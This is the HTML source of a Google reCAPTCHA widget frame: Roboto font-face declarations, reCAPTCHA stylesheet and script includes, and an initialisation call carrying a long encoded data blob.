  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UR2QLvsmjGmA0KlCb1CP0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UR2QLvsmjGmA0KlCb1CP0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UR2QLvsmjGmA0KlCb1CP0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wogIGsKidMKPX1A4w7XCl8K1dcO1azQsUMOwacO/[base64]/DicONYlDDnT5IRMKVLG/Du8OEX8ORNcOrwqZKBcOtw5HCgMOqwoHDohlBMAfDjAUJw75Pw7AZTsKywr3Ct8Kmw58+w5TCtRw5w5rCjcKYwp7DqmAxwqBBwpdpIcK7w4fCsgrCl1PCosO7QcKaw6HDvcK/BsOYwofCn8O0wr0Gw6FBZWbDr8KNIwxuwoDCscOZwpnDpMKgwq1JwqHDlMOiwqIHw6/[base64]/[base64]/Cqz4hTMKpw5TDq1F7BsOhYVAqMMONLgsrw6bCk8KxAAHDm8OWwoDDsBAGwrTDmMOzw6Idw6LDp8OTNsORDi18wqjCqy/[base64]/Diyo/wq99wo1dwoNCwrLDm2bDv3rCn2VPw6zChcOxwpnDmWvCkMOlw7XDh0HCjRLChSfDksOLYWLDnhLDh8OEwo/[base64]/w47CjMK4N3Ndw6bDs8OiDFPCuMK6wrbDu8O7wrDCrsOKwppPw53CtcK3OsOsJcKMRy/DuUnCoMKdbBfDhMOgwq3DpcOBBW02EUIsw55nwphnw6Fnwp5xCmXCt0LDuxXCpUksfsO+FAsdwoEHwozDuwrChcOOwqheSsKxZzLDvTLCvMKgeXnCr0PCkTEcScO2WFcbannDvsOgw6w4wocaUcOZw73ClkvDlcOyw74Dwp/Cq0DDgB8VfDLCo3UsfsKIGcKeFcOkXMOkH8OdYlnDlsKNF8ONw7fDi8KSKMKJw7lEO1/CllnDtAvCsMOpw6RRAW/CkhvCk3BIwr5jw7dDw5lXRntwwpwXDcO5w7xxwoBoF3fCgcOiw5rDocOFwo43SSLChTcYFcOKRMOfw6ghwp/[base64]/acOOwrjDsnbDicK0ScKkfsK6w7Auw4TDizdYw7rDnsORw7XDknTCgMOcQsKbK0RMOBMVQBx5wpcofcKUK8Ojw43CpMOxw77DpinDpcKVDHfDvm3Cu8OGwpVPFD9Hwp57w4FKw5jCv8OQwp3DmMKXfcOoNHgbw5I3wrNJwpA/w5rDrcO7Kj7CmMKDXGfCp3LDgwTDn8ORwpDClcOtccOxbcO2w4UXMcOqB8K4w6IrWF7DlGbDk8Ofw47DhBw2IcKww5o2S3w1bwIqw5fCmwbCu3gQKAfCtVDCnsOzw5PDvcKZwoHCqm5Fwq3DsnPDl8OKw4/DpnRnw7QcLMOKwpTCsEYrw4HDqcKEw4FTwqTDoWzCqQnDuHDCkcOewqPDpyjDpMKPZ8OcbDvDq8OoYcKuFSV4aMK+YcOnw7/[base64]/DzJXw7hRBsO/VRYhwp5nw4zDjMK+MsKyWsKibzDDs8KcXx7Cn8KRC3IDOcO0w6bDpjjDlFY6OcK8TUbCk8Kpez4RPcOSw4jDpcKHHWRPwr/DsRTDtMKwwp3Dk8Oaw5EwwqnCvkUZw7VUwo5Lw4I7fBHCrMKYw7sRwr93R3gNw6tHacOJw7rDtgxYJcOVUMKRN8Onw77DlsOyWcKNLMK2w5DCiCLDvFTDpT7Cr8KKwp7CqMK/[base64]/CghYRD8KccMKLw5HCvlsgeSfCpRBMOcKmKMKWw4EOOBLCpMOoEy9FQgRrbGBFDsOJJ2PDkx/DikBrwrrDjHB+w6tqwrjClkvDiDRhJWfDosOsZF/Djmspwp3DgyDCocOtT8KxFTt6w6zDsk7CpmlwwpXCocOkO8OMCcOtw5LDmsOxXm1rLV7Ch8OXAR3DmcK0O8KmdcK4YyLDv15Vw4jDvCbChUbDniAdwoHDo8KKwpbDoG5JRcKYw5ApLCQjwq1Xw74EXcOww5sHwoEGal8vwoh/SMK1w7TDvsOlw4QCKMO4w7XDrcKawpYkDR3Ch8K1TcOfQjDDmz0owpjDtRjChycBwqHDj8OIVcKqBCDDmsKPwq09ccKWw4nClz8Xwq4aJ8OBbMOAw5bDoMOwM8KqwpN+CsOhHMOpM2w2wqrDoBHDsBTDnjXCo1/Csjx/XFIEUGNuwrnDhMO2wpF6csKQTsKOwrzDvULCpsKvwoMtB8KZUFZmw5sBw74bE8OcJisyw4N3CMKvZ8OKVhvCoDRlfsODBkrDnDlMC8OMSsOSw418UMOzD8OkMcO/[base64]/[base64]/DlsOXaMOcw5xUw6XDh1DDkcOoRnVzFMOlLsKUA0DCoMKFEwAZOMOVwrhTNGnDj0sNwq0dc8KNOXcsw6HDk3rDoMOAwrUyP8OWwrXCklkQw6kLUcOZNkXChX3DtEcXdl3DrcKDw5/Dgi5fVU9NYsKrwoAvw6hZw5PDqTYFJxjCpCfDmsKoWDLDksOlwpcQw7Yyw5Vtwp9FA8KQdnIAQsOEwrvCo2wfw6/Ds8OLwqxudMKfG8Oyw4Ynwo/CpSfCssKuw5XCrsOkwrFGwoLDmcKnQURLw53Ct8OAw48ICsOCTyQdw50+TWrDjMOvw4V3XcOcWAx9w5TDsntBVE16W8OYwpTDhQYdw6tyIMK1AsKkw47DphzDnXPCqsOlbcK2VhXDqcOpw67CinVRwpRpw7tCdMKWw4BjUjnDoRF/ZRpRUMKpwpDChwNKfnQfw7fCq8KjdcOywr7DpWPDuXXCsMKOwqI6XnFzwqk7CsKMGsOww7TDonQaccKowp1jY8OIwqvDojfDjV/Cix4mf8Osw5MYwrh1wpB9eHrCnsOOViQcCcKOD3tswrhQHFbCv8OxwoI9NsKQwq4bwqDDmcOrwpg3w77CsjnCpcOwwqELw63DlcKewrxowrE9fMKKOMK/OiZXwrPDk8OIw5bDgVbDlDI/wrLDrTojDsO9XRwXw6lcwq95V0/Donlyw70BwrbCi8KKwrrCtVxABsKfw5bCj8KpEcOCE8O5w6kXwqXCksOJZsOSPcO8QMKZSBLCnjtmwqXDtMKAw4LDpgPDnsObw71hUXTConssw5F7RATCjH3Do8KlQ3R3fcKxG8K8woLDqnh3wq7CtBrDvF/DvsO7woIpL0LCtcKpMhtywqtmwrkxw7XCgMKaVwpowrfCocKvw6sxc3zDgMOVw6PCh1pLw7vDiMOhf0IyS8ODEcKyw4HDkGjClcOZwrHCiMKAHsO2XMOmCMOGw6fDtFLDmmIHwozChmEXEBkvw6d4dm08wo/CoUnDscKRNMOQdsO3eMODwrfDjMK7asOqwr/Ct8OSY8Okw5HDkMKYOyHDjzLDuGLDiRVhTwocwo7DgB7CvsOvw4LCmcOxwqJLbsKIwpNEDDNCw6hLwodJw77DggcLwoDCk0pSNcOHw43Ct8K7XgvCqMO7L8OdX8KoNg55UW3Cs8KTcsKCwpwBw4TClQUswr89w4nDgcK7SnxqWz8Yw6LDnjTCpEXCkn/DmcO8P8KQw6/Dsg7Dq8KfSjzDsgN8w64WRMKEwp3DhMOdXMOYwqfDu8KJCWXDnX7Csg/Dp2zDtg8wwoIdRMO9XsO6w4kuXMK8wrPCo8O/w60WDHLDmcOZAURiKMOQOsOgViDCp2rCiMOLw5MmNkDDgwhuwo4CEsOtbVhwwojCtsOrB8KOwrnCsSNkE8Kkcn0eMcKbDT7CkcOGSynDp8OPwpMeccKXw6LDq8O/[base64]/[base64]/FcOaBi1fJsKiw4Z4HcKsHzbCgHQUw5BQwp7DjMOcw7fCgXTCg8KOPcK/w6LCo8K5YnbDscKwwprDiUHCvXpZw7LDiB4Nw7sXZxfCo8OJwpXDjmPCjnDCusK+wrxcwqU2w4wBwqsiwp3Dhi8sLMKWasOvw5nDoRVLw6ciw48HfsK6wofCqgrCscKlNsOFJsKCwoXDmnvDvih5w4/Dh8KUw4Ncw7tSw7DDscKPQA/[base64]/ScO2wplzF8KBwqbDn2jDrmLDtsKcwrdzJEduw7clfcKibSImw4A4OMKVwqTCmlF0NcKvZcK6QcKlDMOULgXDuGHDpsKqV8KICnhIw5AnIDvDq8KpwrssTsK2NMKgw4jDugLDuCLDtCRqMMK2AsKGwrjDqlvCuSpsdiTDrh87w6dFw4Zhw6/Ci2DDscOrFBPDj8O6woRAAsKVwqjDqWnCoMKbwp4Kw5JYA8KgIcO5NMK9f8KHHcOxbEDCu3HCgsOdw4/Cuj/CoTkdwps6NWfCsMKnwq/[base64]/ClgYAwoLDnzcHMcK4TcO3wrHDl1dXwqMDw5TDmMKEwqPCoB85w59Ow4lLwpvDuEtYwo5GDzwTw6s0ScOyw7jCtgcSw7g0OcOewo/CtcOiwo3CvVV3T2A5SAfCgMOgbjfDqD1nf8OlBcOpwqgyw7jDusOBAW1ObMKsRMOIacOBw4oUwrHDncKiEMKuNcOYw7V/UDZAw54/wp5AcWRWHgvDtcKoR2zCicKhwovDqEvDsMK9wrHCqR9TZEEZw4fCt8KyMWNcwqJcbQx/[base64]/FhV0wrF8wrXCrQxsw40Mw4U4w7cOw6IXw640wr1qw7nDhSLCoDNjw5zDv0VtLRAJXWFiwpRjN0E8VWvCp8Oqw6/DlH/[base64]/Dj8K5w6d7w7fDjQYXw64mwqRtfGPDhcKmwpobwps8wohMw41tw699wqk0RgF/wqvDthzDrcKDwrbCvWssPcO1wonCgcKxLwlMEzzCg8KWZC/DjMOyQ8O0wqDCgTVjCcKVwoM/RMOIw75RU8KvEcKdDEtUw7bDlMOCwqPDllV0wroGwqbCtTrCr8OdfUUyw4dBwroVI2rDl8K0bXDDk2gAwp5swq0RFMOJEQofw5vDssKQGsK/wpZFw7pALAcHcWnDq1sGWcONaSXChcO6XMKhCgtKK8KYLsOHw4bDiDXDvsOFwrwnw6p0OmJ9w43Cq24TYsOOw7cXwrDCjcKyI2Adw6XDsBlNwr/DixhfCXzCtnPDtMOwY21pw4DDtMObw4AuwrXDlWDCgWnCpGXDk30tfhPCicKzwq5OKcKGMzVXw6pKw6IxwqjDhyILB8ObwpXDg8KywoXDtcK4OMKRa8OJB8OxP8KxRcKPw4/[base64]/[base64]/CqMOJwqPCi8OIalnCsMOoSkgVN345w7vCq8KsQ8KBEy3CrcOALVRcSiJaw6wpe8OTwq7DhMO2w5g6X8OyY0tJwrrDnC5ZTMOow7HCiAo3fDdjw6nDpcOzJsOtw7/Cvgl4AsKlRU/CsmfCukUfwrcqCsKoW8O3w6fCuDLDgU1EJMO3wqlCU8O8w6jDmsKNwoNkJ0EyworCiMOmWhJqamHCizInT8OfIcKSEQBLw6jDol7DicK+SsK2UsKhAcKKb8ONAcK0w6F1wpQ4OwLCkFhEFHrClQjDvw4LwpYBDzdmUDsFPVfCs8KWcsOOBcKaw6/CpSHCvnnDscOFwp7DgWFJw47CocOcw4saecKLa8OkwpXCuTLCrlLDmTAVRMKdb1DCuhNyGcKRwqkdw69BXsK1ZBcPw5XCnD1dYAM9w6vDrcKcORPCiMOOworDt8Oyw40AAUg+w47CrsK4woIDIcKgwr3Di8KgA8K1w5LCtMK4wrXCgUgwKsKcwpNcw7lwBcKkwp/CvMKDPzfCqsOsUj7Cs8OzAizDmMK1wqjCrlTDqRDCqMOVwq1cw6PCgMKwFDrDtCTCqSHDisOZwoTCjhzDkkBVw7kyBsKjWcOgw5bCpmbDnEHCvgvDvgosI2UDw6oowqPCnVo2XMOZd8KGw7ZNZy0twrMbfUnDpTLCv8O1w4/DksKPwoBWwox4w7pBdsOgw7cVw7PDusKlw7xYw67Cs8KFRsKlYsOtGsOzNzcnwoE4w7h7JcOEwos6RQbDg8K/DsKDaRTCtcK4wpLDkTnClsK2w74YwosXwoA0w7bCvjAdAsKfdUtaP8KmwrhWIh4LwrHCrj3Cq2Zgw5LDmm3Ds3LCh05Yw78jwp/DvXxNBWPDkl7ChMK3w796w6ZqBcKtw6/DmXzDmsOuwoJZw47DksOlw6jDgAXDscKvw7QnSMOvMybCgMOVw4lVR09Ww6ouY8OwwrzCplDCr8O0w7/CiUbClMKnLErDq1LDpybCnxt8DsONZMKwecKRUcKYw6tWZ8KedGVxwq9pO8KBw7rDiyEDHj98dlkMw5HDvcKxwqI/d8OtYk8ZdhBQfcKzOQpQdTkHIVdhwrQQHsKrw490w7rCrsOxwphUXQxzIsKAw7pzwojDn8OIZcKhWsOzw7TDl8KFelhfw4TDvcK3NMK/X8KkwrDDhMOCw69Hcl9mWMOJXTJQMUUjw7nDr8K+elNlakxWB8KBwrlOw4FOw7McwoMrw4rCmUEIC8OnwqAtWcOgw4TDpABow6DDs1rDrMKUdR/Dr8OIUwkAwrFVw5JlwpcVcsKbRMOTeHTClMOhFcKwXxEYWsObwrs3w51dCMOjZFkSwpvCkEkRB8KrH2jDlVfCvsK1w7bCi2JIY8KbL8KoJxLCmsKSPTzCnMO0UmjCr8KqSXjDrcOfDi3ClyPChS/CnBPDrlfDrR4hwqHDrMOiS8Kmw5o6wop4woDCj8KPDVthEyxVwrPDtcKaw5guwqPClUfDhzgFAmzChMK8QjTCqMKdGmjDqMKYXXvDlSvDksOqMjzCiy3DqcK7wqFaI8OOGnNtw6VrwrvCmMK2wohGCBpyw5nDi8KFC8Onwr/Du8OTwrRSwpwbahptZi/[base64]/Dr1F3woYnw7kVw6LDgjkiwpTDk8K4w5VXwrvDgMK7w5kuT8OvwqbDuh4kZcKwEMOPGyU/w6NfSR3Dg8K2RMKzw5UOccKFAiTDhGTCrMOgwpTCssK9wrwqJcKJVMK5wqzDrsKfw69Ow7XDolLCgcKnwqUKbntIGjo/wovCt8KhWsOcfcKzYG/[base64]/Cm8OvbQrDkFAbDSN+U8K4RMKHRibDizJCwrEoUzfDg8Kfw6fCjcOEDwMew7/Dk1RJaw/CgsK/wrzCh8O8w47DoMKpwqXDgsODwrd7QUjCscK8G3V/[base64]/w4zCksO5wonCtV0yKzYJJ8KxHkDCg8OXQyXDo8K7w6/DuMKew7vCi8OVb8OWw5vDosO5a8KldsK2wqE2UVnCnWtgUMKGw53ClcOsUcOeBsOiw6cCU1jCjRbCgSgZeCc1WmBwGX8MwrMxw5Ehwo3CrMKBBMKxw5XDh15IAV0lRcKxUSPDusKnw7bDhMOlbHnCr8KrC3jDicKYXm/DvTJawr3CjmsywpbCsTdNCjTDnsO2REsAZHQlw4zDjwRFVx80wp0SBsOVwotWXsKlwoJBw5k+fcKYwpfDt04zwqHDhlDDmsOwXm/DjMKTWMOuHMOAwqDDvsOXI0AGwoHDolFPCsKRwqsIawvDqTstw7piI0p3w7zCi0tbwqrDgsOCScKowq7ChDHDjnY8w7vCkCJ1QDtdBH/ClDJlKcOvfx7DjsKgwolJPzFHwps8wo1PIG7CrMK+cntFGXQGwpTCtsO8MzXCrX7Cp0AbU8OORcKzwoRswoXCm8OFwofCpMObw5wGQcK3wrkREcKNw6nCmX/[base64]/CosO9NAnCtcKNW8K2AsKPVHzCq8KEwrjDvMKpFSXChWLDrTEXw4PCoMK+w4/CmsKkw75xQwfCjsOmwrh1asOtw5rDihHDhsOEwp3DqWJpSMKSwqkSCcKAwqzCtmAzNH3Dvm4cw7XDmsKxw7w+QC7Cvjl/w5/Cn3IeKmrCo39lY8OdwqdDJcKccgxRwovCscKOw5PDhsO/w6TDvynCisOJwrLCuRHDosOVw53CqMKDw4NgIDfDusKGw5HDi8OnEkxnH3DCjMOIw4RGLMOiJMOywqt4ecO4woY/w4HCncKkw5fDo8K6w4rCiHXDh37Cml7Dg8OQa8K7VsOaesKqwp/DscOZDkDDtUtxw6V5wpkTw7PDgMKqwqtsw6fCtHY0dUkawr4zw5TDtC7CkHpQwo3Clj50K3zDkFhYwqnDqhXDlcOtWmpiG8Knw6zCkcK/w6AvKMKdw7TCtyvCuCnDilQjw6RPV0U4w64zwq8jw7QCFMKWTRLDj8ORdiTDolTDpyvDkMK4biYLw7XCuMODTxzDvcKyW8K1wp4KdcO/w4kqW3NTRxMOwqHCnMOwWcKdw6LCjsOPQcOKwrFvcsKIU3/Cq2fCrU7CnsKYw4/CnyQ4w5ZMD8KebMKiLMKmQ8OccxnCnMOcwqYycU3DqQc/w6jCknQgw7F7RSRsw7QMwoZAw6jCkMOfe8KiRRgxw5gDF8KMwobCkMOMa0bCkD4Lw6QAwpzDucKFWi/[base64]/CicKNwp4vwq/DicKHFcOKw6gCwoRwYWlIKjgDw4LCpsKCKlrDucKkCMOzEMOZNSzCscOnwrjDgVYeTSPDtsK0V8O8wrcGc23DrVRYw4LDoXLDsiLDnsOMfMKTVGLCgGDCihvDjcKcw5DCq8OPw53DmXwswp3Di8KZC8Osw7R9fsKQc8Kzw6E/AMK2wqZiJ8K0w7PCkCwNKgLCjcOjYC12w6pWw4XCnMKCPcKVwptSw63CkcKAP3YFTcKzXsOiwpnClX/CqMKHwrHDpcKsCcOmwoHDssKPOBHCoMKSK8OFwqgDKRlaAMOBwo4lF8OSwp7DpCbDicKgGVbDvmjCvcKKVMKjw6nCvMK/w4sfw6sWw6A3w7otwqLDi0tiw6LDgMOFQ059w6ZgwqlIw4w9w40sCcKCwoXCpTh8QMKIPMO3w7bDksKZFzHCvnfCqcOmGcKdWlXCvsOHwr7Dr8ODa1TDnm03wrAXw6PCgFV/wrIqeSzCiMKHDsKPw5nCqxgzw7srISHDlTPCujdYJcOUIkPDmiHCkhTDp8O+dsO7d2DDvMKXHjwkKcKPMULCtMKedcOkcMOowpJId1/DhcKABcKTGsOhwqTDvMKHwpnDs0jChlwEGcOiYn/Do8Kxwq0Iw5LCsMKewqTDpCsBw51AwrvCq0bCmiZUGS90KMOMw4rDtcOABcKDSsOnU8OcQg5dGzhWGcK/wodgWWLDjcKDwqDCpF0Ow7PCsHV3JMKuaTfDlcK4w6HDpsO5cSM8F8KqVXvDqj05w6bCj8KWBsORw5zDtF/CugnDgVTDkx3DqsONw7zDp8K5wpgswq7DkhXDiMK9E1pww7NewpDDvMOqwqjChMOdwo1uwprDscKkMXHCvWTCtQ1HF8O+A8OCRml0NlXDngR9w6oWwq/DllRIwqEJw4k1Jh/CrcKcw5rChcKTfsKmO8KJaHHDqw3DhVHCkcOSMyHCncKIMTYhwpjDuUzCpMKzwpHDrD/CjAQFwo9DQMOYdgodwogmYD/[base64]/w5ViQRbCqcOtwoHDk1kYw73DqHzDjsO/wpbCnDnDmHLDssKnw5FvL8OzG8KRw4p6XUzCsW8xdsOQwpIxwqvDr0rDkVnCvsOyw4DDt2TCs8K0wp/[base64]/CpHPCm8Oyw7hcw4zCp8Kgw6HCmcKUcjTDoMKNwrEbFMODw4/[base64]/DpiAAGMOJw7LClyvCqmLDm8O2PBTDlF7ClMKKHEnCqAcDdcKww5fDjQoBLz7Ch8KHwqcNFAoawrzDuSHDlGpRBHtCw6/CpVokTGYeATTCkQMAw7zDrA/Cr3bDkMOjwo3DnG9hwrUVXMKsw5bDpcKew5DDuGtQwqpVw5HDl8OBGUQnwqLDiMOYwrvCgQzCrMOTDQRewpogbRMFwprDsS8Rwr1ew7A+B8KjY3ZkwpNcFcKAw4c5B8KCwqXDkcOAwqAVw5jCisOpRMKjw5XDv8KSMsONU8KIw4EYwoLDtBpKEHfCkRwWPj/[base64]/DsHfCt8Kdwo/CjFdpw61fwoXCmBHCkMKEwp99KcOGwrfCpcOQTw/DlBkFwpHDp1wZccKdw4kQeRrDkcKHVz3ClsOkRsOKH8OEP8OtLyvCg8K4wqDClcKVwoHDuQwawrM7w5cSwrctY8KWwqQ3Im/Cp8OxREHDuRt6LV8NXBvDr8Kqw5/Ct8O4wqvCgn/DtzBtHR/ChmR1MMONw4PDk8OGwqPDhMOyBsOAWivDnsK7w4MEw4p/FcO+WsKZbsKkwr9lJQ9OScOaWsOowpvCkWpNLk/[base64]/[base64]/[base64]/CmsOmw7oIwocAwp4PYMOfwoLDly17wqA+fXpUwrRqwpROHMKkS8OAw4TCjcOIw7NMw5HCscO8wrLDkMOxZx/Dhy7DmDg8dhBcClTCusOIW8KFf8KFLMObMsOubMKsKMOww4jDpCoHc8KyTkgHw6HCqjnCicO4wrHCpTfDuhQ9wp8Owo3CpRtawp3CuMK/[base64]/CnsOOwrfCtcK1KsOpwoLDgnQFwrc9wqBpw44Qf8OHwoETKXBCVBzDn1rDqsOdwqPDn0XDmMKWFjDCqcOlw5/Cl8O5w73Cv8KCwqgJwowIwpR0YSNhw5w2wposw7jDti7Dql90LzdfwpTDky9dw6PDvcK7w7zDmQB4E8KIw5BKw4/[base64]/wrZjw7M9B8Ktw7LCiMOEX8OGw5doTcKmwrNCGmTDiTTCtMOSYsONNcOIwozDikM3WMOiDMOqwq8+woNTw6sTwoBqLsOFJzPCuV59wp0/HXlZGUTCj8KHwp8TaMOZw53DpMOUw7pAWCFdEcOiw6hdw7JhOBgqTEDCv8KoSmvDtsOCw6QDBBjDiMKtwovCgEzDiUPDr8K5Q0/DglMYOGrDj8OmwqHCpcKUZcO9M39qwqUKw4rCosOPw43DlQMRIn9OUDVBwp5Bw4gXwo8SWsKFw5V+w7wEwrbCoMOxJMOBHjdpYz7DsMO9wpQmLMOSw78dG8Kvw6B9KcOjVcKCS8OQXcKnwqTDu33CuMKfXjpDYcKWwp9PwrHCjBMpBcOQw6cPMR/CknkfFTIvagzDusK9w6TCs13CiMKtw4IYw7UBwqArcMO0wrE4w4sWw6bDik1DJcKvw7wAw7wKwo3CgXEaNn7CtsOSVwwYw47CiMO4w57Ck1fDgcKGNSQtJlAxwoh/w4HDvzfCuix7w61DClDCg8KzecK3ZsKlwrvDisKhwoHCmTDCgGAKwqfClcK8wo1iSsKEHUnCr8OwcV/DuDJVwqt5wrwzJB7CnXlaw4rDqsK2woYXw7t5wqPClUsyYsKqwqEzwoN7wqokfgzCoW7Djwpzw5HCh8Kqw73ChH8DwpdpcC/DlAnDrMKocsOjwr/DkzLCp8OywpwtwqEHwpNvFlvCq1YuMMOswpoDa3bDtsKgwrtzw709TMKqdcK/GFNOwqkTw7RBw7lUwox3w6cEwofDuMKkEsOufMO4woJgSsK5acKKwrR6wq3ClsOcw53DoUzDmcKPRBI1XsK2wpPDmMOkc8O4w6rCiBMEw4ERw7Fqwr7DvnPDucKTNsKqWsK2LsOFGcOrSMKlw7nCkS7DvMK9w6LDp0/CrEfDuG3CshHCpMOswpVRScO7CsKFfcKHwoh/wrxFwrVSwp83w4swwoooJGRHKcKww7kKw4LCiyM+WAwvw6zCgGQYw7cfw5Y4w6bCpcOKw63DjCh9w4RMIsK9bcOQd8KAWMO4YUXChyFHViQPw7jCisONJMOeDlbClMKzHMKmwrFuwpXDtV/CucOLwqfDrh3ChMKcwpPDkn7DqjXCg8KJw43CnMKEBsOTScKNw6QqZ8KUw5gNwrPCpMOjRcKSwoDDqnYow7zDsTwlw7xYwqrCoxcrwoPDjcOUw69aMcKwQMOxRRHCuA5PXXMrA8OsS8K8w7AdGEzD